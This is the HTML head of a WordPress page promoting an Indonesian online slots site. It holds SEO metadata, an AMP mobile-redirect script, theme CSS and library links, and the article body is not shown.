

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/
body_size: 20276
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/forcefactorreviewsnow.com\/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Cibiuk - Forcefactorreviewsnow</title>
	<link rel="canonical" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Cibiuk - Forcefactorreviewsnow" />
	<meta property="og:description" content="Buat Anda yang di sini benar-benar puas dengan permainan slots pastinya tak ada kelirunya untuk coba main dalam web slots gacor. Dengan Anda masuk dan main di blog ini juga pastinya dapat mendapati begitu banyak keuntungan. Dapat itu keuntungan materi dan non materi. Buat Anda yang bisa masuk di site ini tentu bukan cuma langsung [&hellip;]" />
	<meta property="og:url" content="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/" />
	<meta property="og:site_name" content="Forcefactorreviewsnow" />
	<meta property="article:published_time" content="2023-01-08T13:35:27+00:00" />
	<meta property="og:image" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/#article","isPartOf":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/"},"author":{"name":"admin","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"headline":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Cibiuk","datePublished":"2023-01-08T13:35:27+00:00","mainEntityOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/"},"wordCount":1962,"commentCount":0,"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Agen Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/","url":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/","name":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Cibiuk - Forcefactorreviewsnow","isPartOf":{"@id":"https://forcefactorreviewsnow.com/#website"},"primaryImageOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/#primaryimage"},"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:35:27+00:00","author":{"@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"breadcrumb":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/#primaryimage","url":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forcefactorreviewsnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Cibiuk"}]},{"@type":"WebSite","@id":"https://forcefactorreviewsnow.com/#website","url":"https://forcefactorreviewsnow.com/","name":"Forcefactorreviewsnow","description":"Mengenal Ragam Permainan di Agen Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forcefactorreviewsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://forcefactorreviewsnow.com"],"url":"https://forcefactorreviewsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forcefactorreviewsnow &raquo; Feed" href="https://forcefactorreviewsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://forcefactorreviewsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://forcefactorreviewsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='dusky-blog-css' href='https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/style.css?ver=1.0.4' media='all' />
<style id='dusky-blog-inline-css'>
body,.site-header{background:#33313b;}
:root { --site-title-color: #fdc57b; }
:root { --secondary-color: #9e586b; }
:root { --primary-color: #cabca0; }
:root { --light-color: #f2f2f2; }
:root { --grey-color: #7c8182; }
:root { --dark-color: #33313b; }
:root { --site-identity-font-family: Lora; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Lora; }
:root { --logo-size: 20px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:16px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
/*# sourceURL=dusky-blog-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CLora' media='all' />
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://forcefactorreviewsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forcefactorreviewsnow.com/wp-json/wp/v2/posts/820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcefactorreviewsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://forcefactorreviewsnow.com/?p=820' />
